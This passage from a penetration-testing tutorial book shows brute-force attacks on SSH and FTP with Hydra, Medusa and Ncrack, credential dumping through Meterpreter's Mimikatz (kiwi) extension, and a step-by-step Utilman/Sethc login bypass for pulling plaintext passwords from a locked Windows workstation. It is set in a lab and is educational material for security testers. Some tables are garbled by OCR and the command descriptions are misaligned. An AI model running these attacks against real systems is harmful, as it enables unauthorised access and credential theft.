Use the "--show" option to display all of the cracked passwords reliably
Session completed
```

Now we can see how successful John was by using the "--show" command:

Enter, "john --show cracked"



And there we go; we now have 3 usernames and passwords to play with:

sys/ batman klog/ 1234567898 service/ service

There are 4 that it could not get, let 's try another wordlist:

## john --wordlist=/usr/share/sqlmap/txt/wordlist.txt cracked john --show cracked

The sqlmap wordlist is much larger, so it takes longer to run. But it was able to cracked two more:

postgres/ postgres user/ user

I am actually surprised that it did not get the main "msfadmin/ msfadmin" password. I was sure that used to be picked up with the default John wordlist in the past. But all in all, 5 out of 7 passwords cracked using just two wordlists isn't that bad.

Now that we have some passwords to play with, Kali has several tools available that uses them to perform automate attacks. We will look at three:

Hydra Medusa Ncrack

These tools will take our provided credentials and try each combination against the specified service running on the Metasploitable target.

## Automating Password Attacks with Hydra

<u>**Tool Authors**</u>: Van Hauser, Roland Kessler <u>**Tool Website**</u>: <u>http://www.thc.org/thc-hydra</u>

Hydra is a brute force attack program that takes a user list and password list and tries different combinations of them to attack server services.

If we make a text file with the usernames and another with the passwords that we acquired above, we can feed them to a program like Hydra to automate testing of these passwords to see what services they will work against.

Create the following two text files and save them in the Desktop directory:

<u>user</u> - put in all the usernames found above, include msfadmin <u>pass</u> - put in all the passwords found above, include msfadmin

I included msfadmin as I believe it used to be included in the dictionary files. And if you remember, it was already given to us when we looked at the telnet server in the Metasploit chapter:



Now, to use Hydra to attack the SSH service with our newly discovered passwords:

## hydra -L user -P pass 192.168.1.68 ssh

The "-*L*" switch lists our username file, "user" in this case. The "-*P*" switch is the location of our password file, or "pass" in this case. Then we just list the target IP address and "*ssh*" for the service:



(You can use Hydra-GTK from the Online Password attack menu if you prefer a graphical interface)

As you can see it found the right combination of username and password pretty quick:

#### Sys/ batman and msfadmin/ msfadmin

Though it is kind of silly trying a small list of passwords that we already know, the concept is solid. Without having any of the actual passwords we could use hydra with a large username and password dictionary file to try to brute force our way into the server.

## **Automating Password Attacks with Medusa**

<u>**Tool Authors**</u>: JoMo-Kun, Foofus and Development team <u>**Tool website**</u>: <u>http://foofus.net/goons/jmk/medusa/medusa.html</u>

We could also use the same username and password list with Medusa.

*"medusa -d"* to list all available modules *medusa -h 192.168.1.68 -U ~/Desktop/user -P ~/Desktop/pass -M ftp*  root@kali:~# medusa -h 192.168.1.68 -U ~/Desktop/user -P ~/Desktop/pass -M ftp Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n et>

Medusa tries all of the username, passwords combos and in a short time you should see the following:

| ACCOUNT FOUND: [ftp] Host: 192  | 168.1.68 User: service Password: service [SUCCESS |
|---------------------------------|---------------------------------------------------|
| ]                               |                                                   |
| ACCOUNT CHECK: [ftp] Host: 192  | 168.1.68 (1 of 1, 0 complete) User: postgres (4 o |
| f 6, 3 complete) Password: bati | nan (1 of 6 complete)                             |
| ACCOUNT CHECK: [ftp] Host: 192  | 168.1.68 (1 of 1, 0 complete) User: postgres (4 o |
| f 6, 3 complete) Password: 1234 | 1567898 (2 of 6 complete)                         |
| ACCOUNT CHECK: [ftp] Host: 192  | 168.1.68 (1 of 1, 0 complete) User: postgres (4 o |
| f 6, 3 complete) Password: ser  | vice (3 of 6 complete)                            |
| ACCOUNT CHECK: [ftp] Host: 192  | 168.1.68 (1 of 1, 0 complete) User: postgres (4 o |
| f 6, 3 complete) Password: post | gres (4 of 6 complete)                            |
| ACCOUNT FOUND: [ftp] Host: 192  | 168.1.68 User: postgres Password: postgres [SUCCE |
| SS1                             |                                                   |

## **Automating Password Attacks with Ncrack**

<u>Tool Authors</u>: Fotis Hantzis, Fyodor <u>Tool Website</u>: <u>https://nmap.org/ncrack/man.html</u>

Last but not least, we could use Ncrack with the recovered credentials against our target system.

| rack -p 2            | 1 -U ./Desktop/user -P ./Desktop/pass 192.168.1.68                                       |
|----------------------|------------------------------------------------------------------------------------------|
| root@kal             | L:~# ncrack -p 21 -U ./Desktop/user -P ./Desktop/pass 192.168.1.68                       |
| Starting             | Ncrack 0.4ALPHA ( http://ncrack.org ) at 2016-02-24 13:23 EST                            |
| Discover<br>192.168. | ed credentials for ftp on 192.168.1.68 21/tcp:<br>1.68 21/tcp ftp: 'postgres' 'postgres' |
| 192.168.             | 1.68 21/tcp ftp: 'service' 'service'                                                     |
| Ncrack d             | one: 1 service scanned in 18.01 seconds.                                                 |
| Ncrack f             | inished.                                                                                 |

Between the three tools, I really do not have a preference. Also remember that these tools could be used against Windows systems as well. I would advise the reader to explore the capabilities and differences of each to see which would work better for them in their current circumstance.

## Conclusion

That is all there is too it. Because we had a root shell, we were able to grab the Linux password hashes from the system by simply copying them and pasting them to our local machine. We were then able to use John the Ripper to crack them.

Once they were cracked Kali has multiple tools that could be used to automate password attacks against a target system. The three covered are not the only tools available in Kali. Also, if you remember from the Metasploit chapter there were many Meterpreter modules that had a place to set usernames and passwords. How cool would it be to just feed our newly cracked passwords into these scanners and unleash them on the Metasploitable box?

Hopefully this chapter showed the importance of using long complex passwords or multiple authentication types to protect accounts. As once passwords are cracked, they could be used to automatically attack services and systems network wide.

The passwords cracked in this chapter were from an older version of Linux. Sam Bowne (Professor at City College San Francisco) has a great tutorial on his site for cracking newer versions of Linux passwords:

https://samsclass.info/123/proj10/p12-hashcat.htm

# Chapter 23

## Mimikatz Plain Text Passwords

## MimiKatz

<u>Tool Author</u>: Benjamin Delpy <u>Tool Website</u>: <u>http://blog.gentilkiwi.com/mimikatz</u>

In this section we will look at recovering remote passwords in plain text. You read that right, *plain text!* Windows stores passwords in plain text in several locations in Windows processes. And you are able to recover these using Delpy's amazing tool. Mimikatz has been available as a stand-alone program for a while now, and has been added into the Metasploit Framework as a loadable Meterpreter module, making recovering passwords once you have a remote session incredibly easy. And did I mention the passwords are in plain text?

In this chapter we will learn how to use Mimikatz through Metasploit to recover passwords from a remote system. And then we will see how Mimikatz could be used in a physical attack, an attack where the security tester has physical access to the system. There are several other ways you could use Mimikatz that we will not cover, and Benjamin does a great job at updating the tool, so I highly recommend visiting the tool blog for the latest information.

## **Metasploit Mimikatz Extensions**

We will start with an active Windows 7 System level remote shell in Meterpreter. See the Chapter on Bypassing UAC to see how to go from an administrator level to system level account. We will then load the Mimikatz Extensions (called "kiwi" in Meterpreter) and use it to display passwords.

Kiwi usage:

1. Type, "load kiwi":

```
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.0 alpha (x86/win32) release "Kiwi en C"
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' Benjamin DELPY `gentilkiwi.com/mimikatz (oe.eo)
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' Ported to Metasploit by 0J Reeves `TheColonial` * * */
success.
meterpreter >
```

The Kiwi extension is now loaded.

2. Type, "*help*" to view available commands:

| Kiwi Commands<br>====== |                                   |
|-------------------------|-----------------------------------|
| Command                 | Description                       |
| creds_all               | Retrieve all credentials          |
| creds_kerberos          | Retrieve Kerberos creds           |
| creds_livessp           | Retrieve LiveSSP creds            |
| creds_msv               | Retrieve LM/NTLM creds (hashes)   |
| creds_ssp               | Retrieve SSP creds                |
| creds_tspkg             | Retrieve TSPkg creds              |
| creds_wdigest           | Retrieve WDigest creds            |
| golden_ticket_create    | Create a golden kerberos ticket   |
| kerberos_ticket_list    | List all kerberos tickets         |
| kerberos_ticket_use     | Purge any in-use kerberos tickets |
| lsa_dump                | Use a kerberos ticket             |
| wifi_list               | Dump LSA secrets                  |
| meterpreter >           | List wifi profiles/creds          |

3. Type, "*lsa\_dump*" to dump the LSA secrets:

| [*] Dumping LSA  | se | crets                                       |
|------------------|----|---------------------------------------------|
| Policy Subsystem | :  | 1.11                                        |
| Domain/Computer  | :  | WIN-420RBM3SRVF                             |
| System Key       | :  | 7877fcf42914e25228a93677f78224e5            |
| NT5 Key          |    |                                             |
| NT6 Key Count    |    | 1                                           |
| 1. ID            | :  | {04c09bbd-6d90-8aad-50bf-44b0db695dbc}      |
| 1. Value         | :  | 324ce3ef80710cf46421fa547999614491b3c1f8e47 |
| 4bd              |    |                                             |
| Secret Count     |    | 3                                           |
| 1. Name          | :  | DefaultPassword                             |
| 1. Current       |    | password                                    |
| 1. 0ld           |    | R00T#123                                    |

As you can see, this user is using the ultra-secure password of "*password*". Even his previous password of "*ROOT#123*" isn't that great either. Well, at least he is consistent. If you scan further down the return you can also find all of the user's password hashes.

Maybe we don't need all of the information returned from that command. If we want to just grab user accounts and plain text passwords:

4. Type, "creds\_all":

| <pre>meterpreter &gt; cr [+] Running as S [*] Retrieving a all credentials ====================================</pre> | eds_all<br>YSTEM<br>ll credentials |          |         |
|----------------------------------------------------------------------------------------------------|------------------------------------|----------|---------|
| Domain                                                                                                    | User                               | Password | LM Hash |
|                                                                                                    |                                    |          |         |
| WIN-420RBM3SRVF<br>WORKGROUP                                                                                          | Dan<br>WIN-420RBM3SRVF\$           | password |         |

If the target uses Wi-Fi, you can get a complete list of the networks it connects to and passwords with the "*wifi list*" command.

5. Type, "*wifi\_list*":

(....**SIMULATED**....) TP-Link TL-WN722M

| Name                      | Auth               | Туре                         | Shared Key                       |
|---------------------------|--------------------|------------------------------|----------------------------------|
|                           |                    |                              |                                  |
| HomeWiFi<br>NeighborsWiFi | WPA2PSH<br>WPA2PSK | K passPhrase<br>L passPhrase | NoPlaceLikeHome<br>GetOffMyWiFi! |

Though I didn't use Windows 8 in this example, you also have the "*creds\_livessp*" command. As Benjamin explained to me one day, many Win8 systems tag a MS Live e-mail account to their login credentials. With Mimikatz you can get both their login password and their e-mail password with one command. Though Mimikatz works great in Metasploit, it is originally a standalone tool. Let's change gears for a bit and see how else we could use Mimikatz.

## Mimikatz and Utilman

For ages the security field mantra has been, if you have physical access, you have total access. And in many cases this is true. I performed onsite server and workstation support throughout upstate New York and Northern Pennsylvania for about 20 years and have seen companies do some really silly things when it comes to physical security. I have been in and out of hundreds of facilities, allowed to roam around completely unsupervised.

At one datacenter that I showed up to repair a server; none of the admins could be found and the network manager was off site. Not one of them answered their pages or cell phone calls. So the receptionist did the only logical thing, she ushered me into their large server room and left me there, completely unsupervised for about an hour until someone showed up. One time I saw a major company prop their secure server room door open with cabling boxes and leave it unsupervised while they took their hour lunch.

I was told by a retired Special Forces operator that in a business environment, if you are armed with a tie and a clipboard, no one will stop you. And he was right. Out of my 20 years of doing onsite server and IT support involving banks, government facilities, research centers and large corporations - once inside the building, I was stopped and asked to verify my Identification only three times!

Physical security is very important, but what are some ways an attacker might use to compromise a machine that they have access to. In this section we will look at one possible technique called the "Utilman Bypass" We will use a Kali Live CD, along with Mimikatz to create a very power combination.

## Utilman Login Bypass

Okay this technique is really old, and not technically an attack. It originated from an old Microsoft TechNet Active Directory support forum message. This technique, called the "*Utilman Bypass*", was one technique recommended to log into a Windows server in case you forgot the password.

The Utilman bypass works by manipulating a helpful windows function that is available at the login prompt. It allows a system level command session to open without using credentials. I have friends who support large networks that tell me that they still use this technique for legitimate purposes. For example when old corporate stand-alone systems need to be backed up and re-purposed and no one can remember the system password, they will use this technique.

To perform this procedure you need a (Kali) Linux boot disk. We will boot from the disk and change the Windows "Utilman" program, so when the "*Windows*" + "U" keys are pressed, a command prompt will open instead of the normal utility menu. We will work through this process step-by-step.

#### Warning:

If you do something wrong in this procedure you could render your Windows system unbootable. Ye have been warned.

For this example I used a stand-alone physical Windows 7 system as the target. Though more advanced readers may want to try this using the Windows 7 Virtual Machine. I will not cover this procedure, but basically it entails editing the Windows 7 VM, setting the Kali ISO as the CD Rom drive and modifying the Windows 7 VM configuration file to allow a several second Bios screen pause before booting, so "boot from CD" can be selected.

1. On a *test* Windows system, boot from a Kali Linux Live CD:



2. Choose the "*Live 686-pae*" boot option.

3. After a while the Kali Desktop will appear. Click "*Places*", "*Computer*" and then "+ *Other Locations*".

4. Select your local hard drive that will show up as "xx GB Filesystem":



5. Click on "xx GB Volume" and your Windows File system will show up:



You can now view all of the files on the Windows system and can navigate through the directory structure at will.

| have complete access to the |
|-----------------------------|
|                             |

6. Navigate to the "Windows System 32" directory:

What we are going to do now is to replace the Utilman executable with a copy of the command prompt executable. We will rename the original 'Utilman.exe' file out of the way, make a duplicate copy of 'cmd.exe' and rename it to 'Utilman.exe'.

7. Find the "utilman.exe" file and rename it to "utilman.old":



8. Right click on the "cmd.exe" file and click "copy", now past it right back into the same

directory. You should now have both "cmd.exe" and a file called "cmd (copy).exe", like so:



9. Now rename the "cmd (copy).exe" file to "Utilman.exe".



You should now have two Utilman files, 'utilman.old' (which is the original) and the new 'utilman.exe' file (which is the copy of cmd.exe):



And that is all we need to do. Keep the *Utilman.old* file in case you want to switch it back and restore normal Utilman functionality.

10. Now just shutdown Kali and let the Windows system boot up normally.

11. At the login screen press the "*Windows*" and "*u*" key together. And up pops a system level command prompt!



If you type "*whoami*" you will see that you are in fact the user '*nt authority\system*', the highest level access that is available. Notice the login icons are still in the background. From here you can do anything you want, you have complete access.

This works in all versions of Microsoft Windows OS's from Windows 9x on up. It also works in their Server products. Here is a login screen for Server 2012 R2 Datacenter. Notice the "*Press Control-Alt-Delete to sign in*" message, and notice the command prompt open with System level rights:

| ten32)sheani<br>stan<br>am32) |      |      |
|-------------------------------|------|------|
| tem32>                        |      |      |
|                               |      |      |
|                               |      |      |
|                               |      |      |
|                               |      |      |
|                               |      |      |
|                               |      |      |
|                               |      |      |
| + 0                           |      |      |
| [9                            |      |      |
| >                             | st 9 | st 9 |

Modifying the "*Sethc.exe*" command in the same way also allows you to bypass the Windows login screen. The Sethc file is for the Windows Sticky Keys function. Under normal operation, if you hit the Shift key 5 times in a row, the sticky key dialog box will pop up. Used this way, just hit the shift key five times at the login screen and the system level command prompt opens.

#### Note:

Physical access for the most part equals total access. Encrypt your drives and secure your systems!

## **Recovering password from a Locked Workstation**

Moving forward with this concept, how cool would it be for a penetration tester (if you had physical access to a system) to be able to grab the passwords off of a Windows system that was sitting at a locked login prompt? And what if you could get these passwords in plain text?

Well, you can! A while back I was wondering, what if you were a penetration tester that had physical access to a system, would it be possible to get passwords off of a locked Desktop? You know, a user is using the system and dutifully locks his workstation before leaving for lunch. If you have physical access to the system, this can be done.

First you need to be able to enable the system level command prompt from the login screen.

Discussed above, the "*Utilman Login Bypass*" trick enables a pop-up system level prompt by just pressing the "Windows" and "u" key on the keyboard.

Now all we need is a USB drive with Mimikatz installed. The Mimikatz Window's executable files can be downloaded from Gentle Kiwi's GitHub site:

(https://github.com/gentilkiwi/mimikatz/releases/)

1. Again you need to have already configured the "*Utilman Bypass*" from above at an earlier point in time.

2. Login to the Windows system as normal and then lock the desktop by pressing the "*Windows*" & "*l*" keys.

This can simulate the user locking the system to go out for lunch, a meeting or if they leave for the day and keep their system running.

3. At the locked desktop Windows desktop press the "*Windows*" & "*u*" keys.



4. Typing "*whoami*" with verify that we are at system level authority:

C:\Windows\system32>whoami nt authority\system

5. Navigate to your USB drive, which is drive E: on my system:

| E:∖>dir mim<br>Volume in<br>Volume Ser | ikatz<br>drive E has<br>ial Number | no label.<br>is C4E3-F877 | ,              |     |
|----------------------------------------|------------------------------------|---------------------------|----------------|-----|
| Directory                              | of E:\mimik                        | atz                       |                |     |
| 09/21/2013                             | 02:56 PM                           | <dir></dir>               | 0              |     |
| 09/21/2013                             | 02:56 PM                           | <dir></dir>               |                |     |
| 08/17/2013                             | 06:25 PM                           | <dir></dir>               | Win32          |     |
| 08/17/2013                             | Ø6:25 PM                           | (DIR)                     | x64            |     |
| 08/17/2013                             | 06:54 PM                           | (DIR)                     | alnha          |     |
| 05/12/2013                             | 07:24 PM                           | (DIR)                     | tools          |     |
|                                        | Ø File(                            | (2                        | Ø hutes        |     |
|                                        | 6 Dir(s                            | 3,564,49                  | 53,888 bytes f | ree |
| E:\>_                                  |                                    |                           |                |     |

6. CD into your Mimikatz directory and then the 'Win32' or 'x64' directory, depending on your target Operating System.

| E:\>cd mimi                            | katz                      |                            |                  |                                 |                                         |
|----------------------------------------|---------------------------|----------------------------|------------------|---------------------------------|-----------------------------------------|
| E:\Mimikatz                            | >cd wi                    | n32                        |                  |                                 |                                         |
| E:\Mimikatz<br>Volume in<br>Volume Ser | \Win32<br>drive<br>ial Nu | ≻dir<br>E has n<br>mber is | o labe<br>C4E3-1 | 1.<br>F877                      |                                         |
| Directory                              | of E:\                    | Mimikat                    | z\Win3           | 2                               |                                         |
| 09/21/2013                             | 02:55                     | PM                         | (DIR)            |                                 |                                         |
| 08/17/2013                             | 06:25                     | PM                         | (DIR)            | 40,512                          | kappfree.dll                            |
| 08/17/2013                             | 06:25                     | PM                         |                  | 138,816                         | kelloworld.dll<br>klock.dll             |
| 08/17/2013                             | 06:25                     | PM                         |                  | 409,152                         | mimikatz.exe<br>mimikatz.sys            |
| 08/17/2013                             | 06:25<br>6<br>2           | PM<br>File(s)<br>Dir(s)    | 3,56             | 183,872<br>896,280<br>4,453,888 | sekurlsa.dll<br>9 bytes<br>3 bytes free |
| E:\Mimikatz                            | Win32                     | >                          |                  |                                 |                                         |

7. Run, "*mimikatz*":

